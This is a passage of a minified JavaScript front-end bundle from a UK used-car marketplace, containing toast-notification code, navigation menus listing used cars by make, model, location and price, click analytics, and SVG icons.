0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function 